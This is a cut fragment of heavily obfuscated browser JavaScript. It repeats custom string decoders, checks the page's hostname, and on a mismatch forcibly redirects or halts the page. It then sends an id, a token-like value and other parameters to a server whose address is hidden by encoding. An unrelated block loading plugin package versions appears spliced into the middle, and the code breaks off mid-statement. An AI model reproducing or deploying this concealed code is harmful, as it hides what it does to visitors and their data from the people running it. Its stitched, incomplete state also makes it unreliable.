UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x55]]=\"CoW0&w!37B$qP1%sk_#Rejf=.>,tQD(l2Mv5mTK6`Ox|bUr{9Gc@8<+FduVap\\\"h4~HgS*i)LzA:}X]N[YZ;yJEI?/^n\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x5a]]=I8txWI[0x3];wJAWk_[-I8txWI[0x5a]]<wJAWk_[I8txWI[0x1a]];wJAWk_[-I8txWI[0x5a]]++){wJAWk_[-I8txWI[0x5b]]=wJAWk_[I8txWI[0x55]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[-I8txWI[0x5a]]]);if(wJAWk_[-I8txWI[0x5b]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x5c]]<I8txWI[0x3]){wJAWk_[I8txWI[0x5c]]=wJAWk_[-I8txWI[0x5b]]}else{NIeCjKO(wJAWk_[I8txWI[0x5c]]+=wJAWk_[-I8txWI[0x5b]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x5c]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x5c]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(this[Qo1nNK(0x131)]){return I8txWI[0x26]}const CnG_u9C=jLxAGo(Qo1nNK(0x132))[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x134)),yETnQp8=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x136)),KxLY7ba=new(JWqHqY(Qo1nNK(0x137)))(new(JWqHqY(Qo1nNK(0x138)))(yETnQp8)[Qo1nNK(0x139)]),JbIIBlc=KxLY7ba[Qo1nNK(I8txWI[0x5e])](\"id\"),ozNLYvR=KxLY7ba[Qo1nNK(I8txWI[0x5e])](Qo1nNK(0x13b)),DbBqzzM=KxLY7ba[Qo1nNK(I8txWI[0x5e])](I8txWI[0x23]);let XzyVlD=\"\",Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(0x13c)](Qo1nNK(0x13d))[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x13f)+Qo1nNK(0x140)+Qo1nNK(0x141)+Qo1nNK(0x142)+Qo1nNK(0x143)+Qo1nNK(0x144));if(CnG_u9C===Qo1nNK(0x145)){if(ozNLYvR==I8txWI[0x4d]){uJqxwf(HEZDPfu);function HJgpeZ8(wJAWk_){var UagUx7=\"d$G=B!kT3MqJ_j}wu9hp7nHIX8W>4K#C<fo{&Ylc)/SQ%`aA.xFbz,Ee;12DNV(PmLOsUR:~|*iZgt^r5+[\\\"0@v]?y6\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function HEZDPfu(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=HJgpeZ8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}if(!new(JWqHqY(Qo1nNK(0x146)))(Qo1nNK(0x147)).test(JWqHqY(HEZDPfu(0x148)).location.hostname)){try{uJqxwf(_ztHQM);function _ztHQM(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"dlR![+bsSDZ;yF*5%NUC1P:YT2B.e7VjzA9xM6KtJncH#mL/\\\"&)poOfa^<(w]vgrW?8>u=h3q,0Gki{E`XI4}_$@|Q~\",wJAWk_[-I8txWI[0x60]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x60]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x61]]=I8txWI[0x3],wJAWk_[I8txWI[0x63]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x62]]=I8txWI[0x3];wJAWk_[I8txWI[0x62]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x62]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[-I8txWI[0x60]][wJAWk_[I8txWI[0x62]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x61]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]],wJAWk_[I8txWI[0x63]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x61]]&I8txWI[0xc]),wJAWk_[I8txWI[0x61]]>>=I8txWI[0x4],wJAWk_[I8txWI[0x63]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0x63]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x61]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function jAZj5G(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=_ztHQM(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(HEZDPfu(0x149)+I8txWI[0x4c]).location.replace(jAZj5G(0x14a)+jAZj5G(0x14b))}catch(wJAWk_){uJqxwf(I4vTwfh);function Lq2SdFE(wJAWk_){var UagUx7=\"%DJWCXZO)<P`@}bsw?#q_R[gx;>HmM+zrtFj5Q|:vda(={8EIfcBNU,okS*Knp.3$7hyYe^1&L!u0iV926A4]/Tl\\\"~G\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function I4vTwfh(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Lq2SdFE(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop?JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop():JWqHqY(I4vTwfh(0x14d)).execCommand(I4vTwfh(0x14e))}}Ykqn1Co=jLxAGo(wJAWk_[HEZDPfu(0x14f)])[HEZDPfu(0x150)](HEZDPfu(0x151))[HEZDPfu(0x152)](HEZDPfu(0x153))}}if(CnG_u9C===Qo1nNK(0x154)+Qo1nNK(0x155)){NIeCjKO(uJqxwf(rEO8cNr),uJqxwf(WRMujie));function WRMujie(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x37]]=\"]u9<`v;|){5&,6Z0!k.bK^NVWmU#jlSCD+opB$@2wq3AHLz~scO1PE\\\"(R[}*f_M:hFJYx>8GXT4retQna/iy=?%7gId\",wJAWk_[-I8txWI[0x61]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x61]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[-I8txWI[0x65]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x37]].indexOf(wJAWk_[-I8txWI[0x61]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x11]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[-I8txWI[0x65]]|=wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x11]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x21]].push(wJAWk_[-I8txWI[0x65]]&I8txWI[0xc]),wJAWk_[-I8txWI[0x65]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x11]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x21]].push((wJAWk_[-I8txWI[0x65]]|wJAWk_[I8txWI[0x11]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x21]])}function rEO8cNr(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=WRMujie(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}NIeCjKO(XzyVlD=this[Qo1nNK(0x156)](yETnQp8),Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(0x157)+rEO8cNr(0x158)+I8txWI[0x42]])[rEO8cNr(0x159)](rEO8cNr(0x15a))[rEO8cNr(0x15b)](rEO8cNr(0x15c)))}if(Ykqn1Co[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x15d))[Qo1nNK(0x15e)]===I8txWI[0x3]){return}JWqHqY(Qo1nNK(0x15f))(function(){NIeCjKO(uJqxwf(Qo1nNK),uJqxwf(UagUx7));function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x4e]]=\"`,x}91^:8[7|3u?_{+y)4pX=!B.k>\\\"AlFJLIiaQOKjCDRrvz(w/2;TMNU%W*q$tbo~HZ@g<dnsEYG0mhfVc#5]6SeP&\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x9]]=I8txWI[0x3],UagUx7[-I8txWI[0x67]]=I8txWI[0x3],UagUx7[I8txWI[0x68]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x29]]=UagUx7[-I8txWI[0x4e]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x68]]<I8txWI[0x3]){UagUx7[I8txWI[0x68]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x68]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x9]]|=UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]],UagUx7[-I8txWI[0x67]]+=(UagUx7[I8txWI[0x68]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x9]]&I8txWI[0xc]),UagUx7[I8txWI[0x9]]>>=I8txWI[0x4],UagUx7[-I8txWI[0x67]]-=I8txWI[0x4])}while(UagUx7[-I8txWI[0x67]]>I8txWI[0x11]);UagUx7[I8txWI[0x68]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x68]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x9]]|UagUx7[I8txWI[0x68]]<<UagUx7[-I8txWI[0x67]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function Qo1nNK(...Qo1nNK){Qo1nNK[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[Qo1nNK[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[Qo1nNK[I8txWI[0x3]]]=UagUx7(jsUBi6V[Qo1nNK[I8txWI[0x3]]])}return x_rO4y[Qo1nNK[I8txWI[0x3]]]}JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x161)]()(JWqHqY(Qo1nNK(I8txWI[0x69]))[Qo1nNK(0x162)](Qo1nNK(0x163)+I8txWI[0x74])+Qo1nNK(0x164),{[Qo1nNK(I8txWI[0x6a])]:Qo1nNK(0x166),[Qo1nNK(0x167)]:{[Qo1nNK(0x168)]:CnG_u9C,[Qo1nNK(0x169)]:JbIIBlc,[Qo1nNK(0x16a)]:ozNLYvR,[Qo1nNK(0x16b)]:DbBqzzM,[Qo1nNK(0x16c)]:XzyVlD}})[Qo1nNK(0x16d)](function(UagUx7){if(UagUx7[Qo1nNK(I8txWI[0x6a])]===Qo1nNK(0x16e)){function CnG_u9C(UagUx7){var CnG_u9C=\"K/B5[m@~bD?F.YZLVWR6*}\\\"Az8yG1hsI7jtHp2o+lcT^q,Q`;N<#U{JCeMdixfX0Eg_$w(PSO%=!]nrk&v:>934u|)a\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function yETnQp8(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=CnG_u9C(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}JWqHqY(yETnQp8(0x16f)).ui[yETnQp8(0x170)][yETnQp8(0x171)]({[yETnQp8(0x172)+I8txWI[0x9]]:UagUx7[yETnQp8(0x173)]})}else{NIeCjKO(uJqxwf(JbIIBlc),uJqxwf(KxLY7ba));function KxLY7ba(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x1]]=\"FlhxK91B!wLYWG,&Pg>e@zON`<0n26pv4y:iAHSd;~#CQ8r_R/Vo%c.DZ(Es}?Jt{IT\\\"Ub+7fkq3u=a^|]M)Xm[*$5j\",UagUx7[-I8txWI[0x6b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x1a]]=UagUx7[-I8txWI[0x6b]].length,UagUx7[I8txWI[0x57]]=[],UagUx7[I8txWI[0x6c]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x35]]=I8txWI[0x3];UagUx7[I8txWI[0x35]]<UagUx7[I8txWI[0x1a]];UagUx7[I8txWI[0x35]]++){UagUx7[I8txWI[0x29]]=UagUx7[I8txWI[0x1]].indexOf(UagUx7[-I8txWI[0x6b]][UagUx7[I8txWI[0x35]]]);if(UagUx7[I8txWI[0x29]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x6d]]<I8txWI[0x3]){UagUx7[I8txWI[0x6d]]=UagUx7[I8txWI[0x29]]}else{NIeCjKO(UagUx7[I8txWI[0x6d]]+=UagUx7[I8txWI[0x29]]*I8txWI[0x14],UagUx7[I8txWI[0x6c]]|=UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x6d]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x57]].push(UagUx7[I8txWI[0x6c]]&I8txWI[0xc]),UagUx7[I8txWI[0x6c]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x6d]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x6d]]>-I8txWI[0x1]){UagUx7[I8txWI[0x57]].push((UagUx7[I8txWI[0x6c]]|UagUx7[I8txWI[0x6d]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x57]])}function JbIIBlc(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=KxLY7ba(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}if(UagUx7[JbIIBlc(0x174)]===\"OK\"&&UagUx7[JbIIBlc(0x175)+I8txWI[0x42]]!==\"\"){function ozNLYvR(UagUx7){var CnG_u9C=\"IxC!~z4)a/3(l0.:&#]`d@fs8%Tik[KeJqW7=$PDQhYjm;Z1Ec5nBMHb<Lu9U+F>rS^Xy2AtRG*w}{,O_?VoNpv\\\"|6g\",yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM,XzyVlD,HJgpeZ8;NIeCjKO(yETnQp8=\"\"+(UagUx7||\"\"),KxLY7ba=yETnQp8.length,JbIIBlc=[],ozNLYvR=I8txWI[0x3],DbBqzzM=I8txWI[0x3],XzyVlD=-I8txWI[0x1]);for(HJgpeZ8=I8txWI[0x3];HJgpeZ8<KxLY7ba;HJgpeZ8++){var HEZDPfu=CnG_u9C.indexOf(yETnQp8[HJgpeZ8]);if(HEZDPfu===-I8txWI[0x1])continue;if(XzyVlD<I8txWI[0x3]){XzyVlD=HEZDPfu}else{NIeCjKO(XzyVlD+=HEZDPfu*I8txWI[0x14],ozNLYvR|=XzyVlD<<DbBqzzM,DbBqzzM+=(XzyVlD&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(JbIIBlc.push(ozNLYvR&I8txWI[0xc]),ozNLYvR>>=I8txWI[0x4],DbBqzzM-=I8txWI[0x4])}while(DbBqzzM>I8txWI[0x11]);XzyVlD=-I8txWI[0x1]}}if(XzyVlD>-I8txWI[0x1]){JbIIBlc.push((ozNLYvR|XzyVlD<<DbBqzzM)&I8txWI[0xc])}return jTVb7Va(JbIIBlc)}function DbBqzzM(UagUx7){if(typeof x_rO4y[UagUx7]===I8txWI[0xd]){return x_rO4y[UagUx7]=ozNLYvR(jsUBi6V[UagUx7])}return x_rO4y[UagUx7]}if(DbBqzzM(0x176)+\"K\"in HDdJ2TQ){XzyVlD()}function XzyVlD(){const UagUx7=MUQwSXv[\"cbNRzr\"](\"path\"),{version:CnG_u9C}=MUQwSXv[\"cbNRzr\"](\"../../package\"),{version:yETnQp8}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin/package\"),{version:KxLY7ba}=MUQwSXv[\"cbNRzr\"](\"@redacted/components/package\"),{sdkVersion:JbIIBlc}=MUQwSXv[\"cbNRzr\"](\"@redacted/enterprise-plugin\"),ozNLYvR=MUQwSXv[\"cbNRzr\"](\"../utils/isStandaloneExecutable\"),XzyVlD=MUQwSXv[\"cbNRzr\"](\"./resolve-local-redacted-path\"),HJgpeZ8=UagUx7.resolve(MUQwSXv[\"lA8rdD\"],DbBqzzM(0x177))}NIeCjKO(Ykqn1Co[DbBqzzM(0x178)](UagUx7[DbBqzzM(I8txWI[0x6e])+I8txWI[0x42]])[DbBqzzM(0x17a)]()[DbBqzzM(0x17b)](),Ykqn1Co[DbBqzzM(0x17c)](DbBqzzM(0x17d)),jLxAGo(JWqHqY(DbBqzzM(0x17e)))[DbBqzzM(0x17f)+\"r\"](DbBqzzM(I8txWI[0x6e])+DbBqzzM(0x180)+I8txWI[0x9],[Ykqn1Co]));const HJgpeZ8=Ykqn1Co[DbBqzzM(0x181)](DbBqzzM(0x182));if(HJgpeZ8[DbBqzzM(0x183)]>I8txWI[0x3]){if(DbBqzzM(0x184)in HDdJ2TQ){HEZDPfu()}function HEZDPfu(){uJqxwf(UagUx7);function UagUx7(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[-I8txWI[0x3a]]=\"8BGmkhDCHd<]Ue(ay@[`fQt6%xs701\\\"KT|^?r,5IXgow:i*PcJbFN.9}{_4>MElR3~;!p#$AVZ)&L/z=OqvuYWS+jn2\",UagUx7[I8txWI[0x1b]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x17]]=UagUx7[I8txWI[0x1b]].length,UagUx7[I8txWI[0x23]]=[],UagUx7[I8txWI[0x2f]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x1c]]=I8txWI[0x3];UagUx7[I8txWI[0x1c]]<UagUx7[I8txWI[0x17]];UagUx7[I8txWI[0x1c]]++){UagUx7[I8txWI[0x6f]]=UagUx7[-I8txWI[0x3a]].indexOf(UagUx7[I8txWI[0x1b]][UagUx7[I8txWI[0x1c]]]);if(UagUx7[I8txWI[0x6f]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x5b]]<I8txWI[0x3]){UagUx7[I8txWI[0x5b]]=UagUx7[I8txWI[0x6f]]}else{NIeCjKO(UagUx7[I8txWI[0x5b]]+=UagUx7[I8txWI[0x6f]]*I8txWI[0x14],UagUx7[I8txWI[0x2f]]|=UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x5b]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x23]].push(UagUx7[I8txWI[0x2f]]&I8txWI[0xc]),UagUx7[I8txWI[0x2f]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x5b]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x5b]]>-I8txWI[0x1]){UagUx7[I8txWI[0x23]].push((UagUx7[I8txWI[0x2f]]|UagUx7[I8txWI[0x5b]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x23]])}function CnG_u9C(CnG_u9C){if(typeof x_rO4y[CnG_u9C]===I8txWI[0xd]){return x_rO4y[CnG_u9C]=UagUx7(jsUBi6V[CnG_u9C])}return x_rO4y[CnG_u9C]}function yETnQp8(UagUx7){return UagUx7[I8txWI[0x1]]*I8txWI[0x71]+(UagUx7[I8txWI[0x3]]<I8txWI[0x3]?I8txWI[0x70]|UagUx7[I8txWI[0x3]]:UagUx7[I8txWI[0x3]])}function KxLY7ba(UagUx7){switch(((UagUx7&I8txWI[0x70])!==I8txWI[0x3])*I8txWI[0x1]+(UagUx7<I8txWI[0x3])*I8txWI[0x19]){case I8txWI[0x3]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])];case I8txWI[0x1]:return[UagUx7%I8txWI[0x70]-I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])+I8txWI[0x1]];case I8txWI[0x19]:return[((UagUx7+I8txWI[0x70])%I8txWI[0x70]+I8txWI[0x70])%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).round(UagUx7/I8txWI[0x71])];case I8txWI[0x5]:return[UagUx7%I8txWI[0x70],JWqHqY(DbBqzzM(I8txWI[0x72])).trunc(UagUx7/I8txWI[0x71])]}}let 